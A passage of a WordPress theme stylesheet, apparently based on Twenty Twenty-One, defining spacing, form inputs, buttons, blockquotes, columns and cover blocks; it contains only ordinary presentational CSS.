}

.site-main > article > *:first-child,
.site-main > .not-found > *:first-child,
.entry-content > *:first-child,
[class*="inner-container"] > *:first-child,
.wp-block-template-part > *:first-child,
.wp-block-post-template :where(li > *):first-child {
  margin-top: 0;
}

.site-main > article > *:last-child,
.site-main > .not-found > *:last-child,
.entry-content > *:last-child,
[class*="inner-container"] > *:last-child,
.wp-block-template-part > *:last-child,
.wp-block-post-template :where(li > *):last-child {
  margin-bottom: 0;
}

.site-footer > *,
.widget-area > * {
  margin-bottom: calc(0.666 * var(--global--spacing-vertical));
}

/*
 * Block & non-gutenberg content wrapper children
 * - Sets spacing-unit margins
 */
.entry-header > *,
.post-thumbnail > *,
.page-content > *,
.comment-content > *,
.widget > * {
  margin-top: var(--global--spacing-unit);
  margin-bottom: var(--global--spacing-unit);
}

.entry-header > *:first-child,
.post-thumbnail > *:first-child,
.page-content > *:first-child,
.comment-content > *:first-child,
.widget > *:first-child {
  margin-top: 0;
}

.entry-header > *:last-child,
.post-thumbnail > *:last-child,
.page-content > *:last-child,
.comment-content > *:last-child,
.widget > *:last-child {
  margin-bottom: 0;
}

/*
 * .entry-content children specific controls
 * - Adds special margin overrides for alignment utility classes
 */
.entry-content > * {
  /* Reset alignleft and alignright margins after alignfull */
}

.entry-content > *.alignleft,
.entry-content > *.alignright,
.entry-content > *.alignleft:first-child + *,
.entry-content > *.alignright:first-child + *,
.entry-content > *.alignfull.has-background {
  margin-top: 0;
}

.entry-content > *:last-child,
.entry-content > *.alignfull.has-background {
  margin-bottom: 0;
}

.entry-content > *.alignfull + .alignleft,
.entry-content > *.alignfull + .alignright {
  margin-top: var(--global--spacing-vertical);
}

/**
 * Reset specific elements to make them easier to style in other contexts.
 */
html,
body,
p,
ol,
ul,
li,
dl,
dt,
dd,
blockquote,
figure,
fieldset,
form,
legend,
textarea,
pre,
iframe,
hr,
h1,
h2,
h3,
h4,
h5,
h6 {
  padding: 0;
  margin: 0;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
}

/**
 * Apply generic border-box to all elements.
 * See:
 * https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/
 */
html {
  /* Apply border-box across the entire page. */
  box-sizing: border-box;
  font-family: var(--global--font-secondary);
  line-height: var(--global--line-height-body);
}

/**
 * Relax the definition a bit, to allow components to override it manually.
 */
*,
*::before,
*::after {
  box-sizing: inherit;
}

body {
  font-size: var(--global--font-size-base);
  font-weight: normal;
  color: var(--global--color-black);
  text-align: left;
  background-color: var(--global--color-background);
}

button {
  cursor: pointer;
}

.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/* Category 04 can contain any default HTML element. Do not add classes here, just give the elements some basic styles. */
blockquote {
  padding: 0;
  position: relative;
  margin: var(--global--spacing-vertical) 0 var(--global--spacing-vertical)
    var(--global--spacing-horizontal);
}

blockquote > * {
  margin-top: var(--global--spacing-unit);
  margin-bottom: var(--global--spacing-unit);
}

blockquote > *:first-child {
  margin-top: 0;
}

blockquote > *:last-child {
  margin-bottom: 0;
}

blockquote p {
  letter-spacing: var(--heading--letter-spacing-h4);
  font-family: var(--quote--font-family);
  font-size: var(--quote--font-size);
  font-style: var(--quote--font-style);
  font-weight: var(--quote--font-weight);
  line-height: var(--quote--line-height);
}

blockquote cite,
blockquote footer {
  font-weight: normal;
  color: var(--global--color-main);
  font-size: var(--global--font-size-xs);
  letter-spacing: var(--global--letter-spacing);
}

blockquote.alignleft,
blockquote.alignright {
  padding-left: inherit;
}

blockquote.alignleft p,
blockquote.alignright p {
  font-size: var(--heading--font-size-h5);
  max-width: inherit;
  width: inherit;
}

blockquote.alignleft cite,
blockquote.alignleft footer,
blockquote.alignright cite,
blockquote.alignright footer {
  font-size: var(--global--font-size-xs);
  letter-spacing: var(--global--letter-spacing);
}

blockquote strong {
  font-weight: var(--quote--font-weight-strong);
}

blockquote:before {
  content: "“";
  font-size: var(--quote--font-size);
  line-height: var(--quote--line-height);
  position: absolute;
  left: calc(-0.5 * var(--global--spacing-horizontal));
}

blockquote .wp-block-quote__citation,
blockquote cite,
blockquote footer {
  color: var(--global--color-main);
  font-size: var(--global--font-size-xs);
  font-style: var(--quote--font-style-cite);
}

@media only screen and (max-width: 481px) {
  .guide .title-box h1 {
    font-size: 1.8rem !important;
    line-height: 1.8rem !important;
  }

  .product-slider .single-slide img {
    height: 200px !important;
  }

  blockquote {
    padding-left: calc(0.5 * var(--global--spacing-horizontal));
  }

  blockquote:before {
    left: 0;
  }
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
.site textarea {
  border: var(--form--border-width) solid var(--form--border-color);
  border-radius: var(--form--border-radius);
  color: var(--form--color-text);
  line-height: var(--global--line-height-body);
  padding: var(--form--spacing-unit);
  margin: 0 2px;
  max-width: 100%;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
.site textarea:focus {
  color: var(--form--color-text);
}

input[type="text"]:disabled,
input[type="email"]:disabled,
input[type="url"]:disabled,
input[type="password"]:disabled,
input[type="search"]:disabled,
input[type="number"]:disabled,
input[type="tel"]:disabled,
input[type="date"]:disabled,
input[type="month"]:disabled,
input[type="week"]:disabled,
input[type="time"]:disabled,
input[type="datetime"]:disabled,
input[type="datetime-local"]:disabled,
input[type="color"]:disabled,
.site textarea:disabled {
  opacity: 0.7;
}

.is-dark-theme input[type="text"],
.is-dark-theme input[type="email"],
.is-dark-theme input[type="url"],
.is-dark-theme input[type="password"],
.is-dark-theme input[type="search"],
.is-dark-theme input[type="number"],
.is-dark-theme input[type="tel"],
.is-dark-theme input[type="date"],
.is-dark-theme input[type="month"],
.is-dark-theme input[type="week"],
.is-dark-theme input[type="time"],
.is-dark-theme input[type="datetime"],
.is-dark-theme input[type="datetime-local"],
.is-dark-theme input[type="color"],
.is-dark-theme .site textarea {
  background: var(--global--color-white-90);
}

input[type="search"]:focus {
  outline-offset: -7px;
}

.is-dark-theme input[type="search"]:focus {
  outline-color: var(--global--color-background);
}

input[type="color"] {
  padding: calc(var(--form--spacing-unit) / 2);
  height: calc(4 * var(--form--spacing-unit));
}

input[type="email"],
input[type="url"] {
  /*rtl:ignore*/
  direction: ltr;
}

select {
  border: var(--form--border-width) solid var(--form--border-color);
  color: var(--form--color-text);
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
  line-height: var(--global--line-height-body);
  padding: var(--form--spacing-unit) calc(3 * var(--form--spacing-unit))
    var(--form--spacing-unit) var(--form--spacing-unit);
  background: var(--global--color-white)
    url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='10' height='10' fill='%2328303d'><polygon points='0,0 10,0 5,5'/></svg>")
    no-repeat;
  background-position: right var(--form--spacing-unit) top 60%;
}

select:focus {
  outline-offset: 2px;
  outline: 2px dotted var(--form--border-color);
}

.is-dark-theme select {
  background: var(--global--color-white-90)
    url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='10' height='10' fill='%2328303d'><polygon points='0,0 10,0 5,5'/></svg>")
    no-repeat;
  background-position: right var(--form--spacing-unit) top 60%;
}

textarea {
  width: 100%;
}

label {
  font-size: var(--form--font-size);
  font-weight: var(--form--label-weight);
  margin-bottom: calc(var(--global--spacing-vertical) / 3);
}

/**
https://css-tricks.com/custom-styling-form-inputs-with-modern-css-features/
https://codepen.io/aaroniker/pen/ZEYoxEY by Aaron Iker.
License: MIT.
*/
@supports (-webkit-appearance: none) or (-moz-appearance: none) {
  input[type="checkbox"],
  input[type="radio"] {
    -webkit-appearance: none;
    -moz-appearance: none;
    position: relative;
    width: 25px;
    height: 25px;
    border: var(--form--border-width) solid var(--form--border-color);
    background: var(--global--color-white);
  }

  input[type="checkbox"]:disabled,
  input[type="radio"]:disabled {
    opacity: 0.7;
  }

  .is-dark-theme input[type="checkbox"],
  .is-dark-theme input[type="radio"] {
    background: var(--global--color-white-90);
  }

  input[type="checkbox"]:focus {
    outline-offset: 2px;
    outline: 2px dotted var(--form--border-color);
  }

  input[type="checkbox"]:after {
    content: "";
    opacity: 0;
    display: block;
    left: 5px;
    top: 2px;
    position: absolute;
    width: 7px;
    height: 13px;
    border: 3px solid var(--form--color-text);
    border-top: 0;
    border-left: 0;
    transform: rotate(30deg);
  }

  input[type="checkbox"]:checked {
    color: var(--form--color-text);
  }

  input[type="checkbox"]:checked:after {
    opacity: 1;
  }

  input[type="radio"] {
    border-radius: 50%;
  }

  input[type="radio"]:focus {
    outline-offset: 2px;
    outline: 2px dotted var(--form--border-color);
  }

  input[type="radio"]:after {
    content: "";
    opacity: 0;
    display: block;
    left: 3px;
    top: 3px;
    position: absolute;
    width: 11px;
    height: 11px;
    border-radius: 50%;
    background: var(--form--color-text);
  }

  input[type="radio"]:checked {
    border: 4px solid var(--form--border-color);
  }

  input[type="radio"]:checked:after {
    opacity: 1;
  }

  input[type="radio"]:checked:focus {
    outline-offset: 4px;
    outline: 2px dotted var(--form--border-color);
  }
}

input[type="checkbox"] + label,
input[type="radio"] + label {
  display: inline-block;
  padding-left: 10px;
  font-size: var(--global--font-size-xs);
  vertical-align: top;
}

/**
 * https://css-tricks.com/styling-cross-browser-compatible-range-inputs-css/
*/
@supports (-webkit-appearance: none) or (-moz-appearance: none) {
  input[type="range"] {
    -webkit-appearance: none;

    /* Hides the slider so that custom slider can be made */
    width: 100%;

    /* Specific width is required for Firefox. */
    height: 6px;
    background: var(--form--color-ranged);
    border-radius: 6px;
    outline-offset: 10px;
  }

  input[type="range"]:disabled {
    opacity: 0.7;
  }

  input[type="range"]::-webkit-slider-thumb {
    -webkit-appearance: none;
    border: 3px solid var(--form--color-ranged);
    height: 44px;
    width: 44px;
    border-radius: 50%;
    background: var(--global--color-background);
    cursor: pointer;
  }

  input[type="range"]::-moz-range-thumb {
    border: 3px solid var(--form--color-ranged);
    height: 44px;
    width: 44px;
    border-radius: 50%;
    background: var(--global--color-background);
    cursor: pointer;
    box-sizing: border-box;
  }
}

input[type="range"]::-ms-track {
  width: 100%;
  height: 6px;
  border-radius: 6px;
  border-width: 19px 0;
  border-color: var(--global--color-background);
  background: transparent;
  color: transparent;
  cursor: pointer;
}

input[type="range"]::-ms-fill-upper {
  background: var(--form--color-ranged);
  border-radius: 6px;
}

input[type="range"]::-ms-fill-lower {
  background: var(--form--color-ranged);
  border-radius: 6px;
}

input[type="range"]::-ms-thumb {
  border: 3px solid var(--form--color-ranged);
  height: 44px;
  width: 44px;
  border-radius: 50%;
  background: var(--global--color-background);
  cursor: pointer;
}

fieldset {
  display: grid;
  border-color: var(--global--color-secondary);
  padding: var(--global--spacing-horizontal);
}

fieldset legend {
  font-size: var(--global--font-size-lg);
}

fieldset input[type="submit"] {
  max-width: max-content;
}

fieldset input:not([type="submit"]) {
  margin-bottom: var(--global--spacing-unit);
}

fieldset input[type="radio"],
fieldset input[type="checkbox"] {
  margin-bottom: 0;
}

fieldset input[type="radio"] + label,
fieldset input[type="checkbox"] + label {
  font-size: var(--form--font-size);
  padding-left: 0;
  margin-bottom: var(--global--spacing-unit);
}

::-moz-placeholder {
  opacity: 1;
}

.post-password-message {
  font-size: var(--global--font-size-lg);
}

.post-password-form {
  display: flex;
  flex-wrap: wrap;
}

.post-password-form__label {
  width: 100%;
  margin-bottom: 0;
}

.post-password-form input[type="password"] {
  flex-grow: 1;
  margin-top: calc(var(--global--spacing-vertical) / 3);
  margin-right: calc(0.66 * var(--global--spacing-horizontal));
}

.post-password-form__submit {
  margin-top: calc(var(--global--spacing-vertical) / 3);
}

@media only screen and (min-width: 592px) {
  .post-password-form__submit {
    margin-left: calc(0.4 * var(--global--spacing-horizontal));
  }
}

img {
  height: auto;
  max-width: 100%;
  vertical-align: middle;
}

/* Classic editor images */
.entry-content img {
  max-width: 100%;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object,
video {
  max-width: 100%;
}

/* Media captions */
figcaption,
.wp-caption,
.wp-caption-text,
.wp-block-embed figcaption {
  color: currentColor;
  font-size: var(--global--font-size-xs);
  line-height: var(--global--line-height-body);
  margin-top: calc(0.5 * var(--global--spacing-unit));
  margin-bottom: var(--global--spacing-unit);
  text-align: center;
}

.alignleft figcaption,
.alignright figcaption,
.alignleft .wp-caption,
.alignright .wp-caption,
.alignleft .wp-caption-text,
.alignright .wp-caption-text,
.alignleft .wp-block-embed figcaption,
.alignright .wp-block-embed figcaption {
  margin-bottom: 0;
}

/* WP Smiley */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Over here, place any elements that do not need to have their own file. */
b,
strong {
  font-weight: 700;
}

dfn,
cite,
em,
i {
  font-style: italic;
}

pre {
  white-space: pre;
  overflow-x: auto;
}

/*
 * text-underline-offset doesn't work in Chrome at all 👎
 * But looks nice in Safari/Firefox, so let's keep it and
 * maybe Chrome will support it soon.
 */
a {
  cursor: pointer;
  color: var(--wp--style--color--link, var(--global--color-main));
  text-underline-offset: 3px;
  text-decoration-skip-ink: all;
  transition: 0.2s ease-in-out;
}

a:hover {
  text-decoration-style: dotted;
  text-decoration-skip-ink: none;
  transition: 0.2s ease-in-out;
}

.product-link:hover,
.product-link:focus {
  background-color: var(--global--color-main);
  transition: 0.2s ease-in-out;
  color: #fff !important;
}

.site a:focus:not(.wp-block-button__link):not(.wp-block-file__button) {
  /* Only visible in Windows High Contrast mode */
  outline: 2px solid transparent;
  text-decoration: underline 1px dotted currentColor;
  text-decoration-skip-ink: none;
}

.is-dark-theme
  .site
  a:focus:not(.wp-block-button__link):not(.wp-block-file__button) {
  background: var(--global--color-black);
  color: var(--global--color-white);
  text-decoration: none;
}

.is-dark-theme
  .site
  a:focus:not(.wp-block-button__link):not(.wp-block-file__button)
  .meta-nav {
  color: var(--wp--style--color--link, var(--global--color-white));
}

.has-background-white
  .site
  a:focus:not(.wp-block-button__link):not(.wp-block-file__button) {
  color: var(--wp--style--color--link, var(--global--color-white));
}

.has-background-white
  .site
  a:focus:not(.wp-block-button__link):not(.wp-block-file__button)
  .meta-nav {
  color: var(--wp--style--color--link, var(--global--color-white));
}

.site
  a:focus:not(.wp-block-button__link):not(.wp-block-file__button).skip-link {
  /* Only visible in Windows High Contrast mode */
  outline: 2px solid transparent;
  outline-offset: -2px;
}

.site
  a:focus:not(.wp-block-button__link):not(
    .wp-block-file__button
  ).skip-link:focus {
  color: #21759b;
  background-color: #f1f1f1;
}

.site
  a:focus:not(.wp-block-button__link):not(
    .wp-block-file__button
  ).custom-logo-link {
  background: none;
}

.site a:focus:not(.wp-block-button__link):not(.wp-block-file__button) img {
  outline: none;
}

.has-background .has-link-color a,
.has-background.has-link-color a {
  color: var(--wp--style--color--link, var(--global--color-main));
}

/* Category 05 is all about adjusting the default block styles to the given layout. I only added three blocks as examples. */
.wp-block-audio audio:focus {
  outline-offset: 5px;
  outline: 2px solid var(--global--color-main);
}

/**
 * Button
 */
.site .button,
button,
input[type="submit"],
input[type="reset"],
.wp-block-search .wp-block-search__button,
.wp-block-button .wp-block-button__link,
.wp-block-file a.wp-block-file__button {
  border: var(--button--border-width) solid transparent;
  border-radius: var(--button--border-radius);
  cursor: pointer;
  font-weight: var(--button--font-weight);
  font-family: var(--button--font-family);
  font-size: var(--button--font-size);
  line-height: var(--button--line-height);
  padding: var(--button--padding-vertical) var(--button--padding-horizontal);
  text-decoration: none;
}

.site .button:not(:hover):not(:active):not(.has-text-color),
button:not(:hover):not(:active):not(.has-text-color),
input[type="submit"]:not(:hover):not(:active):not(.has-text-color),
input[type="reset"]:not(:hover):not(:active):not(.has-text-color),
.wp-block-search
  .wp-block-search__button:not(:hover):not(:active):not(.has-text-color),
.wp-block-button
  .wp-block-button__link:not(:hover):not(:active):not(.has-text-color),
.wp-block-file
  a.wp-block-file__button:not(:hover):not(:active):not(.has-text-color) {
  color: var(--global--color-background);
}

.has-background .site .button:not(:hover):not(:active):not(.has-text-color),
.has-background button:not(:hover):not(:active):not(.has-text-color),
.has-background
  input[type="submit"]:not(:hover):not(:active):not(.has-text-color),
.has-background
  input[type="reset"]:not(:hover):not(:active):not(.has-text-color),
.has-background
  .wp-block-search
  .wp-block-search__button:not(:hover):not(:active):not(.has-text-color),
.has-background
  .wp-block-button
  .wp-block-button__link:not(:hover):not(:active):not(.has-text-color),
.has-background
  .wp-block-file
  a.wp-block-file__button:not(:hover):not(:active):not(.has-text-color) {
  color: var(--local--color-background, var(--global--color-main));
}

.has-background
  .site
  .button:not(:hover):not(:active):not(.has-text-color).has-background,
.has-background
  button:not(:hover):not(:active):not(.has-text-color).has-background,
.has-background
  input[type="submit"]:not(:hover):not(:active):not(
    .has-text-color
  ).has-background,
.has-background
  input[type="reset"]:not(:hover):not(:active):not(
    .has-text-color
  ).has-background,
.has-background
  .wp-block-search
  .wp-block-search__button:not(:hover):not(:active):not(
    .has-text-color
  ).has-background,
.has-background
  .wp-block-button
  .wp-block-button__link:not(:hover):not(:active):not(
    .has-text-color
  ).has-background,
.has-background
  .wp-block-file
  a.wp-block-file__button:not(:hover):not(:active):not(
    .has-text-color
  ).has-background {
  color: var(--global--color-main);
}

.site .button:not(:hover):not(:active):not(.has-background),
button:not(:hover):not(:active):not(.has-background),
input[type="submit"]:not(:hover):not(:active):not(.has-background),
input[type="reset"]:not(:hover):not(:active):not(.has-background),
.wp-block-search
  .wp-block-search__button:not(:hover):not(:active):not(.has-background),
.wp-block-button
  .wp-block-button__link:not(:hover):not(:active):not(.has-background),
.wp-block-file
  a.wp-block-file__button:not(:hover):not(:active):not(.has-background) {
  background-color: var(--global--color-main);
}

.has-background .site .button:not(:hover):not(:active):not(.has-background),
.has-background button:not(:hover):not(:active):not(.has-background),
.has-background
  input[type="submit"]:not(:hover):not(:active):not(.has-background),
.has-background
  input[type="reset"]:not(:hover):not(:active):not(.has-background),
.has-background
  .wp-block-search
  .wp-block-search__button:not(:hover):not(:active):not(.has-background),
.has-background
  .wp-block-button
  .wp-block-button__link:not(:hover):not(:active):not(.has-background),
.has-background
  .wp-block-file
  a.wp-block-file__button:not(:hover):not(:active):not(.has-background) {
  background-color: var(--local--color-primary, var(--global--color-main));
}

.site .button:hover,
.site .button:active,
button:hover,
button:active,
input[type="submit"]:hover,
input[type="submit"]:active,
input[type="reset"]:hover,
input[type="reset"]:active,
.wp-block-search .wp-block-search__button:hover,
.wp-block-search .wp-block-search__button:active,
.wp-block-button .wp-block-button__link:hover,
.wp-block-button .wp-block-button__link:active,
.wp-block-file a.wp-block-file__button:hover,
.wp-block-file a.wp-block-file__button:active {
  background-color: transparent;
  border-color: currentColor;
  color: inherit;
}

.site .button:disabled,
button:disabled,
input[type="submit"]:disabled,
input[type="reset"]:disabled,
.wp-block-search .wp-block-search__button:disabled,
.wp-block-button .wp-block-button__link:disabled,
.wp-block-file a.wp-block-file__button:disabled {
  background-color: var(--global--color-white-50);
  border-color: var(--global--color-white-50);
  color: var(--button--color-text-active);
}

/**
 * Block Options
 */
.wp-block-button:not(.is-style-outline)
  .wp-block-button__link:not(:hover):not(:active):not(.has-text-color) {
  color: var(--global--color-background);
}

.has-background
  .wp-block-button:not(.is-style-outline)
  .wp-block-button__link:not(:hover):not(:active):not(.has-text-color) {
  color: var(--local--color-background, var(--global--color-background));
}

.has-background
  .wp-block-button:not(.is-style-outline)
  .wp-block-button__link:not(:hover):not(:active):not(
    .has-text-color
  ).has-background {
  color: var(--global--color-main);
}

.wp-block-button:not(.is-style-outline)
  .wp-block-button__link:not(:hover):not(:active):not(.has-background) {
  background-color: var(--global--color-main);
}

.has-background
  .wp-block-button:not(.is-style-outline)
  .wp-block-button__link:not(:hover):not(:active):not(.has-background) {
  background-color: var(--local--color-primary, var(--global--color-main));
}

.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,
.wp-block-button:not(.is-style-outline) .wp-block-button__link:active {
  border-color: currentColor !important;
  background-color: transparent !important;
  color: inherit !important;
}

.wp-block-button.is-style-outline
  .wp-block-button__link:not(:hover):not(:active):not(.has-text-color),
.wp-block-button.is-style-outline
  .wp-block-button__link:not(:hover):not(:active):not(.has-background),
.wp-block-button.is-style-outline
  .wp-block-button__link:not(:hover):not(:active).has-background {
  border-color: currentColor;
}

.wp-block-button.is-style-outline
  .wp-block-button__link:not(:hover):not(:active):not(.has-text-color) {
  color: var(--global--color-main);
}

.has-background
  .wp-block-button.is-style-outline
  .wp-block-button__link:not(:hover):not(:active):not(.has-text-color) {
  color: var(--local--color-primary, var(--global--color-main));
}

.has-background
  .wp-block-button.is-style-outline
  .wp-block-button__link:not(:hover):not(:active).has-background:not(
    .has-text-color
  ) {
  color: inherit;
}

.wp-block-button.is-style-outline
  .wp-block-button__link:not(:hover):not(:active):not(.has-background) {
  background-color: transparent;
}

.wp-block-button.is-style-outline .wp-block-button__link:hover,
.wp-block-button.is-style-outline .wp-block-button__link:active {
  border-color: transparent !important;
  background-color: var(--global--color-main) !important;
  color: var(--global--color-background) !important;
}

.has-background .wp-block-button.is-style-outline .wp-block-button__link:hover,
.has-background
  .wp-block-button.is-style-outline
  .wp-block-button__link:active {
  background-color: var(
    --local--color-primary,
    var(--global--color-main)
  ) !important;
  color: var(
    --local--color-background,
    var(--global--color-background)
  ) !important;
}

.has-text-color .wp-block-button.is-style-outline .wp-block-button__link:hover,
.has-text-color
  .wp-block-button.is-style-outline
  .wp-block-button__link:active {
  color: var(
    --local--color-background,
    var(--global--color-background)
  ) !important;
}

.wp-block-button .is-style-squared .wp-block-button__link {
  border-radius: 0;
}

.is-style-outline .wp-block-button__link[style*="radius"]:focus,
.wp-block-button a.wp-block-button__link[style*="radius"]:focus {
  outline-offset: 2px;
  outline: 2px dotted var(--button--color-background);
}

.wp-block-code {
  border-color: var(--global--color-border);
  border-radius: 0;
  border-style: solid;
  border-width: 0.1rem;
  padding: var(--global--spacing-unit);
}

.wp-block-code code {
  color: var(--global--color-main);
  white-space: pre;
  overflow-x: auto;
  display: block;
}

.wp-block-columns:not(.alignwide):not(.alignfull) {
  clear: both;
}

.wp-block-columns .wp-block-column > * {
  margin-top: calc(0.66 * var(--global--spacing-vertical));
  margin-bottom: calc(0.66 * var(--global--spacing-vertical));
}

@media only screen and (min-width: 482px) {
  .wp-block-columns .wp-block-column > * {
    margin-top: var(--global--spacing-vertical);
    margin-bottom: var(--global--spacing-vertical);
  }
}

.wp-block-columns .wp-block-column > *:first-child {
  margin-top: 0;
}

.wp-block-columns .wp-block-column > *:last-child {
  margin-bottom: 0;
}

.wp-block-columns .wp-block-column:last-child {
  margin-bottom: 0;
}

.wp-block-columns .wp-block-column:not(:last-child) {
  margin-bottom: calc(0.66 * var(--global--spacing-vertical));
}

@media only screen and (min-width: 482px) {
  .wp-block-columns .wp-block-column:not(:last-child) {
    margin-bottom: var(--global--spacing-vertical);
  }
}

@media only screen and (min-width: 822px) {
  .wp-block-columns .wp-block-column:not(:last-child) {
    margin-bottom: 0;
  }
}

.wp-block-columns.is-style-twentytwentyone-columns-overlap {
  justify-content: space-around;
}

@media only screen and (min-width: 652px) {
  .wp-block-columns.is-style-twentytwentyone-columns-overlap
    .wp-block-column:nth-child(2n) {
    margin-left: calc(-2 * var(--global--spacing-horizontal));
    margin-top: calc(2.5 * var(--global--spacing-horizontal));
    z-index: 2;
  }

  .wp-block-columns.is-style-twentytwentyone-columns-overlap
    .wp-block-column:nth-child(2n)
    > p:not(.has-background),
  .wp-block-columns.is-style-twentytwentyone-columns-overlap
    .wp-block-column:nth-child(2n)
    > h1:not(.has-background),
  .wp-block-columns.is-style-twentytwentyone-columns-overlap
    .wp-block-column:nth-child(2n)
    > h2:not(.has-background),
  .wp-block-columns.is-style-twentytwentyone-columns-overlap
    .wp-block-column:nth-child(2n)
    > h3:not(.has-background),
  .wp-block-columns.is-style-twentytwentyone-columns-overlap
    .wp-block-column:nth-child(2n)
    > h4:not(.has-background),
  .wp-block-columns.is-style-twentytwentyone-columns-overlap
    .wp-block-column:nth-child(2n)
    > h5:not(.has-background),
  .wp-block-columns.is-style-twentytwentyone-columns-overlap
    .wp-block-column:nth-child(2n)
    > h6:not(.has-background),
  .wp-block-columns.is-style-twentytwentyone-columns-overlap
    .wp-block-column:nth-child(2n)
    > ul:not(.has-background),
  .wp-block-columns.is-style-twentytwentyone-columns-overlap
    .wp-block-column:nth-child(2n)
    > ol:not(.has-background),
  .wp-block-columns.is-style-twentytwentyone-columns-overlap
    .wp-block-column:nth-child(2n)
    > pre:not(.has-background) {
    background-color: var(--global--color-background);
    padding: var(--global--spacing-unit);
  }

  .wp-block-columns.is-style-twentytwentyone-columns-overlap
    .wp-block-column:nth-child(2n)
    > ul:not(.has-background),
  .wp-block-columns.is-style-twentytwentyone-columns-overlap
    .wp-block-column:nth-child(2n)
    > ol:not(.has-background) {
    padding-left: calc(2 * var(--global--spacing-horizontal));
  }

  .wp-block-columns.is-style-twentytwentyone-columns-overlap
    .wp-block-column:nth-child(2n).is-vertically-aligned-center {
    margin-top: 0;
  }
}

.wp-block-columns.alignfull .wp-block-column p:not(.has-background),
.wp-block-columns.alignfull .wp-block-column h1:not(.has-background),
.wp-block-columns.alignfull .wp-block-column h2:not(.has-background),
.wp-block-columns.alignfull .wp-block-column h3:not(.has-background),
.wp-block-columns.alignfull .wp-block-column h4:not(.has-background),
.wp-block-columns.alignfull .wp-block-column h5:not(.has-background),
.wp-block-columns.alignfull .wp-block-column h6:not(.has-background) {
  padding-left: var(--global--spacing-unit);
  padding-right: var(--global--spacing-unit);
}

.wp-block-cover,
.wp-block-cover-image {
  background-color: var(--cover--color-background);
  min-height: var(--cover--height);
  margin-top: inherit;
  margin-bottom: inherit;

  /* default & custom background-color */

  /* Treating H2 separately to account for legacy /core styles */

  /* Block Styles */

  /* The background color class is used just for the overlay, and does not need to be applied to the inner container. */
}

.wp-block-cover:not(.alignwide):not(.alignfull),
.wp-block-cover-image:not(.alignwide):not(.alignfull) {
  clear: both;
}

.wp-block-cover.alignfull,
.wp-block-cover-image.alignfull {
  margin-top: 0;
  margin-bottom: 0;
}

.wp-block-cover .wp-block-cover__inner-container,
.wp-block-cover .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text,
.wp-block-cover-image .wp-block-cover__inner-container,
.wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover-image .wp-block-cover-text {
  color: currentColor;
  margin-top: var(--global--spacing-vertical);
  margin-bottom: var(--global--spacing-vertical);
}

.wp-block-cover
  .wp-block-cover__inner-container
  a:not(.wp-block-button__link):not(.wp-block-file__button),
.wp-block-cover
  .wp-block-cover-image-text
  a:not(.wp-block-button__link):not(.wp-block-file__button),
.wp-block-cover
  .wp-block-cover-text
  a:not(.wp-block-button__link):not(.wp-block-file__button),
.wp-block-cover-image
  .wp-block-cover__inner-container
  a:not(.wp-block-button__link):not(.wp-block-file__button),
.wp-block-cover-image
  .wp-block-cover-image-text
  a:not(.wp-block-button__link):not(.wp-block-file__button),
.wp-block-cover-image
  .wp-block-cover-text
  a:not(.wp-block-button__link):not(.wp-block-file__button) {
  color: currentColor;
}

.wp-block-cover .wp-block-cover__inner-container .has-link-color a,
.wp-block-cover .wp-block-cover-image-text .has-link-color a,
.wp-block-cover .wp-block-cover-text .has-link-color a,
.wp-block-cover-image .wp-block-cover__inner-container .has-link-color a,
.wp-block-cover-image .wp-block-cover-image-text .has-link-color a,
.wp-block-cover-image .wp-block-cover-text .has-link-color a {
  color: var(--wp--style--color--link, var(--global--color-main));
}

.wp-block-cover:not([class*="background-color"])
  .wp-block-cover__inner-container,
.wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,
.wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,
.wp-block-cover-image:not([class*="background-color"])
  .wp-block-cover__inner-container,
.wp-block-cover-image:not([class*="background-color"])
  .wp-block-cover-image-text,
.wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {
  color: var(--cover--color-foreground);
}

.wp-block-cover h2,
.wp-block-cover-image h2 {
  font-size: var(--heading--font-size-h2);
  letter-spacing: var(--heading--letter-spacing-h2);
  line-height: var(--heading--line-height-h2);
  max-width: inherit;
  text-align: inherit;
  padding: 0;
}

.wp-block-cover h2.has-text-align-left,
.wp-block-cover-image h2.has-text-align-left {
  text-align: left;
}

.wp-block-cover h2.has-text-align-center,
.wp-block-cover-image h2.has-text-align-center {
  text-align: center;
}

.wp-block-cover h2.has-text-align-right,
.wp-block-cover-image h2.has-text-align-right {
  text-align: right;
}

.wp-block-cover .wp-block-cover__inner-container,
.wp-block-cover-image .wp-block-cover__inner-container {
  width: calc(100% - calc(2 * var(--global--spacing-vertical)));
}

.wp-block-cover .wp-block-cover__inner-container > *,
.wp-block-cover-image .wp-block-cover__inner-container > * {
  margin-top: calc(0.666 * var(--global--spacing-vertical));
  margin-bottom: calc(0.666 * var(--global--spacing-vertical));
}

@media only screen and (min-width: 482px) {
  .wp-block-cover .wp-block-cover__inner-container > *,
